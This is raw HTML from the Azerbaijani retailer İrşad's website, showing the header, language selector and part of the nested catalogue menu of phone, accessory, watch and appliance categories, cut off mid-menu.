            <path d="M10.929.25C7.752.25 4.8.476 3.117.828a.733.733 0 00-.01.003C1.836 1.115.642 2.024.391 3.447l-.001.006C.197 4.6 0 6.095 0 8.25c0 2.15.198 3.606.442 4.813.258 1.382 1.425 2.318 2.713 2.606a.41.41 0 00.019.005c1.757.346 4.625.576 7.802.576 3.176 0 6.045-.23 7.803-.576a.425.425 0 00.019-.005c1.269-.284 2.463-1.193 2.715-2.616l.002-.011c.19-1.17.436-2.664.485-4.822a23.144 23.144 0 00-.488-4.872c-.256-1.384-1.424-2.323-2.714-2.612a.758.758 0 00-.06-.01C17.023.484 14.106.25 10.928.25zm-1.85 4.251c.184-.004.376.04.556.142l4.302 2.43c.725.41.725 1.445 0 1.855l-4.302 2.43c-.72.406-1.616-.108-1.616-.927V5.569c0-.614.504-1.057 1.06-1.068z" fill="#fff"/>
        </symbol>
        </svg>
</div>    <div class="mobile_app_alert d-flex active" id="mobile_app_alert">
    <div class="mobile_app_alert__close">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="14"
                height="14"
        >
    <use xlink:href="#svg-close"></use>
</svg>    </div>
    <div class="mobile_app_alert__logo" role="img" aria-label="Irsad app"> <img
            src="https://irshad.az/images/irshad-app.png" alt="Irsad app"> </div>
    <div class="mobile_app_alert__text">
        <p><strong>İrşad</strong></p> <span>Mobil alış-veriş!</span>
    </div> <a href="https://onelink.to/irshadapp" aria-label="Onelink" class="mobile_app_alert__btn">
        Yüklə </a>
</div>
    <header class="header">
    <div class="header__top">
        <div class="container-fluid">
            <ul class="main_nav__list">
                                    <li
                        class="main_nav__list__item ">
                        <a href="https://irshad.az/az/kampaniyalar" aria-label="Kampaniyalar"
                            class=" ">
                                                            Kampaniyalar
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item ">
                        <a href="https://irshad.az/az/magazalar" aria-label="Mağazalar"
                            class=" ">
                                                            Mağazalar
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item  d-none d-md-block ">
                        <a href="https://irshad.az/az/musteri-ucun/korporativ-satislar" aria-label="Korporativ"
                            class=" ">
                                                            Korporativ
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item  d-none d-md-block ">
                        <a href="https://irshad.az/az/brend/samsung" aria-label="Samsung"
                            class=" ">
                                                            <img src="https://storage.irshad.az/product-attributes/7/gnb-desktop-120x32.png" srcset="https://storage.irshad.az/product-attributes/7/gnb-desktop-120x32.png"
                                    alt="Samsung" class="me-2" width="80" height="80" />
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item  d-none d-md-block ">
                        <a href="https://irshad.az/az/brend/apple" aria-label="Apple"
                            class=" ">
                                                            <img src="https://storage.irshad.az/product-attributes/1/apple-authorized-reseller-seeklogo.svg" srcset="https://storage.irshad.az/product-attributes/1/apple-authorized-reseller-seeklogo.svg"
                                    alt="Apple" class="me-2" width="80" height="80" />
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item  d-none d-md-block ">
                        <a href="https://irshad.az/az/brend/honor" aria-label="Honor"
                            class=" ">
                                                            <img src="https://storage.irshad.az/product-attributes/2/huawei-honor-logo-1-2.png" srcset="https://storage.irshad.az/product-attributes/2/huawei-honor-logo-1-2.png"
                                    alt="Honor" class="me-2" width="80" height="80" />
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item ">
                        <a href="https://irshad.az/az/mebeller-ve-tekstil/mebeller" aria-label="Mebellər"
                            class="btn btn-orange-transparent ">
                                                            Mebellər
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item ">
                        <a href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/kombi-sistemleri" aria-label="Kombilər"
                            class="btn btn-orange-transparent ">
                                                            Kombilər
                                                    </a>
                    </li>
                            </ul>
            <ul class="header__top__list">
                <li class="header__top__list__item header__top__list__item--phone">
                    <a href="tel:*0171" role="img" aria-label="Phone">
                        <img src="https://irshad.az/images/svg-icons/ulduz171-black.svg" width="60" height="18"
                            alt="*0171">
                    </a>
                </li>

                <li class="header__top__list__item header__top__list__item--lang">
    <div class="header__top__list__item__selected" role="img" aria-label="Language">
        <img width="24" height="16" src="https://irshad.az/images/svg-icons/flag-az.svg"
            alt>
        <span>Azərbaycan dili</span>
        <img src="https://irshad.az/images/svg-icons/arrow-bottom.svg" alt="Language" width="12"
            height="7">
    </div>
    <ul class="langs">
                                                        <li>
                    <a href="https://irshad.az/tovary/marley-chant-mini-em-ja007-nv-brown" role="img" aria-label="Русский язык">
                        <img width="24" height="16" src="https://irshad.az/images/svg-icons/flag-ru.svg"
                            alt>
                        Русский язык
                    </a>
                </li>
                        </ul>
</li>


                <li class="header__top__list__item header__top__list__item--cabinet">                    
                    <a href="https://irshad.az/az/giris"
                        aria-label="Şəxsi kabinet">
                        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.6rem"
                height="2.0rem"
        >
    <use xlink:href="#svg-person"></use>
</svg>                        <span class="cabinet__name">
                            Şəxsi kabinet
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
    <div class="container-fluid header__bottom">
        <div class="header__bottom__logo">
            <a href="https://irshad.az/az" role="img" aria-label="İrşad">
                <img src="https://irshad.az/images/svg-icons/shad_gunler.svg" alt="İrşad" width="109" height="48">
            </a>
        </div>
        <div class="header__bottom__nav">
            <input id="menu-trigger" type="checkbox" autocomplete="off">
            <label id="open-menu" class="menu-trigger-label" for="menu-trigger">
                <i class="burger-menu"></i>
                <span>Kataloq</span>
            </label>
            <div class="container-fluid">
                <nav class="menu-section">
                    <div class="menu-tools">
                        <div class="btn-group">
                            <a href="https://irshad.az/az/muqayise" aria-label="Compare list"
                                class="CompareList btn btn-black-transparent">
                                <svg xmlns="http://www.w3.org/2000/svg" width="2.2rem" height="1.9rem">
                                    <use xlink:href="#svg-compair"></use>
                                </svg>
                            </a>
                            <span class="btn-separator"></span>
                            <a href="https://irshad.az/az/beyendiklerim" aria-label="Wishlist"
                                class="btn btn-black-transparent">
                                <svg xmlns="http://www.w3.org/2000/svg" width="2.0rem" height="1.8rem">
                                    <use xlink:href="#svg-heart"></use>
                                </svg>
                            </a>
                        </div>
                        <a href="#!" id="monthlyPayment"
                            class="calculator_popup btn btn-green-transparent btn--with_icon">
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.3rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-kredit"></use>
</svg>                            Aylıq ödəniş
                        </a>
                    </div>
                    <ul class="menu">
                                                    <li class="menu__item">
            <label for="menu-1" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/1/1.svg" alt="Telefon və aksesuarlar">
        </span>
            Telefon və aksesuarlar
        </label>
        <input name="sub-menu" type="checkbox" id="menu-1">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-1">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/telefon-ve-aksesuarlar"
                    class="menu__item__link"
                    aria-label="Telefon və aksesuarlar"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/1/1.svg" alt="Telefon və aksesuarlar">
                    </span>
                    Telefon və aksesuarlar
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar"
                            class="menu__item__sub__item__link"
                            aria-label="Mobil telefonlar"
                        >
                            Mobil telefonlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/poco"
                    aria-label="Poco"
                >
                    Poco
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/nokia"
                    aria-label="Nokia"
                >
                    Nokia
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/oppo"
                    aria-label="Oppo"
                >
                    Oppo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/infinix"
                    aria-label="Infinix"
                >
                    Infinix
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/motorola"
                    aria-label="Motorola"
                >
                    Motorola
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari"
                            class="menu__item__sub__item__link"
                            aria-label="Telefon aksesuarları"
                        >
                            Telefon aksesuarları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/adapter-usb"
                    aria-label="Adapter USB"
                >
                    Adapter USB
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/adapter-simsiz"
                    aria-label="Adapter simsiz"
                >
                    Adapter simsiz
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/telefon-qablari"
                    aria-label="Telefon qabları"
                >
                    Telefon qabları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/ekran-qoruyucu"
                    aria-label="Ekran Qoruyucu"
                >
                    Ekran Qoruyucu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/yaddas-karti"
                    aria-label="Yaddaş kartı"
                >
                    Yaddaş kartı
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/power-bank"
                    aria-label="Power Bank"
                >
                    Power Bank
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/usb"
                    aria-label="USB"
                >
                    USB
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/stilus"
                    aria-label="Stilus"
                >
                    Stilus
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/monopod"
                    aria-label="Monopod"
                >
                    Monopod
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/stativli-led-isiq"
                    aria-label="Ştativli Led İşıq"
                >
                    Ştativli Led İşıq
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/mikrofon"
                    aria-label="Mikrofon"
                >
                    Mikrofon
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar"
                            class="menu__item__sub__item__link"
                            aria-label="Qulaqlıqlar"
                        >
                            Qulaqlıqlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/samsung-qulaqliqlar"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/xiaomi-qulaqliqlar"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/honor-qulaqliq"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/baseus-qulaqliq"
                    aria-label="Baseus"
                >
                    Baseus
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/celebrat-qulaqliq"
                    aria-label="Celebrat"
                >
                    Celebrat
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/jbl-qulaqliqlar"
                    aria-label="JBL"
                >
                    JBL
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/marshall-qulaqliq"
                    aria-label="Marshall"
                >
                    Marshall
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/the-house-of-marley-qulaqliq"
                    aria-label="The House of Marley"
                >
                    The House of Marley
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/lenovo"
                    aria-label="Lenovo"
                >
                    Lenovo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/borofone"
                    aria-label="Borofone"
                >
                    Borofone
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/monster"
                    aria-label="Monster"
                >
                    Monster
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/edifier"
                    aria-label="Edifier"
                >
                    Edifier
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/euroacs"
                    aria-label="Euroacs"
                >
                    Euroacs
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/canyon"
                    aria-label="Canyon"
                >
                    Canyon
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/ugreen-4"
                    aria-label="UGREEN"
                >
                    UGREEN
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/beyerdynamic-3"
                    aria-label="Beyerdynamic"
                >
                    Beyerdynamic
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/usaq-saatlari"
                            class="menu__item__sub__item__link"
                            aria-label="Uşaq saatları"
                        >
                            Uşaq saatları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/usaq-saatlari/wonlex"
                    aria-label="Wonlex"
                >
                    Wonlex
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar"
                            class="menu__item__sub__item__link"
                            aria-label="Saatlar"
                        >
                            Saatlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/casio"
                    aria-label="Casio"
                >
                    Casio
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/ingersoll"
                    aria-label="Ingersoll"
                >
                    Ingersoll
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/vmf"
                    aria-label="VMF"
                >
                    VMF
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/frederique-constant"
                    aria-label="Frederique Constant"
                >
                    Frederique Constant
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/amalys"
                    aria-label="Amalys"
                >
                    Amalys
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/jacques-lemans"
                    aria-label="Jacques Lemans"
                >
                    Jacques Lemans
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar"
                            class="menu__item__sub__item__link"
                            aria-label="Smart saatlar"
                        >
                            Smart saatlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/haylou"
                    aria-label="Haylou"
                >
                    Haylou
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/mibro"
                    aria-label="Mibro"
                >
                    Mibro
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/wnlx"
                    aria-label="Wonlex"
                >
                    Wonlex
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/qolbaqlar"
                            class="menu__item__sub__item__link"
                            aria-label="Qolbaqlar"
                        >
                            Qolbaqlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qolbaqlar/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qolbaqlar/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qolbaqlar/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/stasionar-telefonlar"
                            class="menu__item__sub__item__link"
                            aria-label="Stasionar telefonlar"
                        >
                            Stasionar telefonlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/stasionar-telefonlar/panasonic"
                    aria-label="Panasonic"
                >
                    Panasonic
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/saat-aksessuarlari"
                            class="menu__item__sub__item__link"
                            aria-label="Saat aksessuarları"
                        >
                            Saat aksessuarları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saat-aksessuarlari/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-27" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/27/icons8-appliances-1-1.svg" alt="Böyük məişət texnikası">
        </span>
            Böyük məişət texnikası
        </label>
        <input name="sub-menu" type="checkbox" id="menu-27">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-27">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/boyuk-meiset-texnikasi"
                    class="menu__item__link"
                    aria-label="Böyük məişət texnikası"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/27/icons8-appliances-1-1.svg" alt="Böyük məişət texnikası">
                    </span>
                    Böyük məişət texnikası
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim"
                            class="menu__item__sub__item__link"
                            aria-label="İqlim"
                        >
                            İqlim
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/kondisioner"
                    aria-label="Kondisioner"
                >
                    Kondisioner
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/kombi-sistemleri"
                    aria-label="Kombi sistemləri"
                >
                    Kombi sistemləri
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/serinkes"
                    aria-label="Sərinkeş"
                >
                    Sərinkeş
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/kombi-aksesuarlari"
                    aria-label="Kombi aksesuarları"
                >
                    Kombi aksesuarları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/iran-sobalari"
                    aria-label="İran sobaları"
                >
                    İran sobaları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/radiatorlar"
                    aria-label="Radiatorlar"
                >
                    Radiatorlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/qizdiricilar"
                    aria-label="Qızdırıcılar"
                >
                    Qızdırıcılar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/su-qizdirici-kalonkalar"
                    aria-label="Su qızdırıcı kalonkalar"
                >
                    Su qızdırıcı kalonkalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/hava-temizleyicileri"
                    aria-label="Hava təmizləyicilər"
                >
                    Hava təmizləyicilər
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar"
                            class="menu__item__sub__item__link"
                            aria-label="Stasionar"
                        >
                            Stasionar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/soyuducu"
                    aria-label="Soyuducu"
                >
                    Soyuducu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/tibbi-soyuducular"
                    aria-label="Tibbi soyuducular"
                >
                    Tibbi soyuducular
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/paltaryuyan-masinlar"
                    aria-label="Paltaryuyan maşınlar"
                >
                    Paltaryuyan maşınlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/qabyuyanlar"
                    aria-label="Qabyuyanlar"
                >
                    Qabyuyanlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/sobalar"
                    aria-label="Sobalar"
                >
                    Sobalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/mikrodalgali-soba"
                    aria-label="Mikrodalğalı soba"
                >
                    Mikrodalğalı soba
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/qurudma-masinlari"
                    aria-label="Qurutma Maşınları"
                >
                    Qurutma Maşınları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/dondurucu"
                    aria-label="Dondurucu"
                >
                    Dondurucu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/dispenser"
                    aria-label="Dispenser"
                >
                    Dispenser
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika"
                            class="menu__item__sub__item__link"
                            aria-label="Quraşdırılan texnika"
                        >
                            Quraşdırılan texnika
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/soyuducu"
                    aria-label="Soyuducu"
                >
                    Soyuducu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/paltaryuyan-masinlar"
                    aria-label="Paltaryuyan maşınlar"
                >
                    Paltaryuyan maşınlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/qabyuyanlar"
                    aria-label="Qabyuyanlar"
                >
                    Qabyuyanlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/sobalar"
                    aria-label="Sobalar"
                >
                    Sobalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/mikrodalgali-soba"
                    aria-label="Mikrodalğalı soba"
                >
                    Mikrodalğalı soba
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/bisirme-paneli"
                    aria-label="Bişirmə paneli"
                >
                    Bişirmə paneli
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
